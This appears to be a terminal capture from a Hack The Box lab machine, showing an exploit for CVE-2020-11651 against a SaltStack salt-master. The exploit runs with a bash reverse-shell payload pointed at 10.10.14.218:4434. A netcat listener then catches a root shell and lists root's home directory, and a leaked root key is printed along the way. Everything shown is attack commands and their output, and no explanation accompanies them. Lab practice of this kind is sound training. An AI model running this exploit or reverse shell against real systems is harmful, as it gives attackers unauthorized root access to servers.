 · ~/sec/htb/feline/exploit/jasperla ·
—» python3 exploit.py --port 4506 --exec 'bash -c "bash -i >& /dev/tcp/10.10.14.218/4434 0>&1"'
[!] Please only use this script to verify you have correctly patched systems you have permission to access. Hit ^C to abort.
[+] Checking salt-master (127.0.0.1:4506) status... ONLINE
[+] Checking if vulnerable to CVE-2020-11651... YES
[*] root key obtained: Dmg8vcKs9PMMdF0gsdXityUdFh67QGujURQcYlqq5fwkKUXQuhNYO0sdlGIfr5pG7UDCzezSdWI=
[+] Attemping to execute bash -c "bash -i >& /dev/tcp/10.10.14.218/4434 0>&1" on 127.0.0.1
[+] Successfully scheduled job: 20201222033714448779
· ~/sec/htb/feline/exploit/jasperla ·
—»
· ~/sec/htb/feline/exploit/jasperla ·
—» nc -nlvp 4434
listening on [any] 4434 ...
connect to [10.10.14.218] from (UNKNOWN) [10.10.10.205] 51234
bash: cannot set terminal process group (41419): Inappropriate ioctl for device
bash: no job control in this shell
root@2d24bf61767c:~# ls -la
ls -la
total 28
drwx------ 1 root root 4096 Jun 30 12:45 .
drwxr-xr-x 1 root root 4096 Jun 30 12:33 ..
-rw------- 1 root root 1582 Dec 22 03:36 .bash_history
-rw-r--r-- 1 root root  570 Jan 31  2010 .bashrc
-rw-r--r-- 1 root root  148 Aug 17  2015 .profile
drwxr-xr-x 2 root root 4096 May  3  2020 .ssh
-rw-r--r-- 1 root root  137 Jun 30 12:41 todo.txt
root@2d24bf61767c:~#